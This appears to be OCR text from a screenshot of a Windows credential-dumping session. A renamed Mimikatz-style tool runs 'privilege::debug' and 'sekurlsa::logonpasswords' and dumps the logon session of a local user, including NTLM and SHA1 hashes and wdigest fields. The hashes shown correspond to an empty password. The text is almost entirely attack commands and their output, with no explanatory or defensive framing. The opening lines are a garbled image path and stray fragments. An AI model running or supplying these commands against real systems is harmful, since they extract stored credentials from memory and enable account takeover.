 41%
0K/s
0K/s
kdy
kedayatz 2.2.0 x64 (oe.eo)
# sekurlsa::logonpasswords
#
kedayatz # privilege::debug
Privilege '20' OK
kedayatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 127654 (00000000:0001f2a6)
Session : Interactive from 1
User Name : qq
Domain : DESKTOP-PSSPS2T
Logon Server : DESKTOP-PSSPS2T
Logon Time : 2023/7/21 22:00:35
SID : S-1-5-21-577002760-1964563665-575890894-1000
msv :
[00000003] Primary
* Username : qq
* Domain : DESKTOP-PSSPS2T
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : qq
* Domain : DESKTOP-PSSPS2T
* Password : (null)